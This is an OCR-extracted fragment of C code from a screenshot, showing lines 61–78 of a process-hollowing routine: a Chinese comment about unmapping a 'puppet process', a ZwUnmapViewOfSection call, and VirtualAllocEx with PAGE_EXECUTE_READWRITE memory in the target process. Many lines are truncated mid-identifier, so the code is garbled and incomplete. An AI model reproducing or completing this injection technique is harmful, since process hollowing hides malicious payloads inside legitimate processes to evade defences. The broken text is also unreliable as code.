
61
  }
62
//拆卸傀儡进程内存模块
63
if
 (
ZwUnmapViewOfSection
((
unsigned
64
  {
65
CloseHandle
(pi.hThread);
66
CloseHandle
(pi.hProcess);
67
return
 FALSE;
68
  }
69
  ImageBase = 
VirtualAllocEx
(pi.hPro
70
   (
void
 *)NtHeader.OptionalHeader.I
71
   NtHeader.OptionalHeader.SizeOfIma
72
   MEM_RESERVE|MEM_COMMIT, 
73
   PAGE_EXECUTE_READWRITE);  
//Image
74
if
 (ImageBase == 
NULL
)
75
  {
76
   DWORD wrongFlag = 
GetLastError
();
77
CloseHandle
(pi.hThread);
78
CloseHandle
(pi.hProcess);